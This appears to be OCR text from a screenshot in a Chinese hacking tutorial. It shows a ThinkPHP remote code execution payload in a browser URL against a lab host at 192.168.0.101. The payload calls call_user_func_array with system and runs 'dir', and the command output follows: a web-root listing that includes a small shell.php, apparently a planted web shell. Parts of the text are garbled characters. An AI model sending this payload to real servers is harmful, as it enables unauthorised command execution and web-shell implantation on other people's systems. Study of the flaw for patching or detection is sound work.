 192.168.0.101/?s=index/\think
view-source:192.168.0.101/?s=
不安全 | view-source:192.168.0.101/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
1 ������ C �
2 �������� K ��� 56A6-E413
3
4 C:\phpStudy\PHPTutorial\WWW\public
5
6 2021/02/18 20:01 <DIR> .
7 2021/02/18 20:01 <DIR> ..
8 2018/09/07 16:09 216 .htaccess
9 2020/01/19 11:39 125,933 add.php
10 2018/09/07 16:09 1,150 favicon.ico
11 2018/09/07 16:09 766 index.php
12 2018/09/07 16:09 24 robots.txt
13 2018/09/07 16:09 840 router.php
14 2021/02/18 20:01 35 shell.php
15 2020/03/05 00:48 <DIR> static
16 7 128,964
17 3 50,639,273,984
18 3 50,639,273,984
HACK学习呀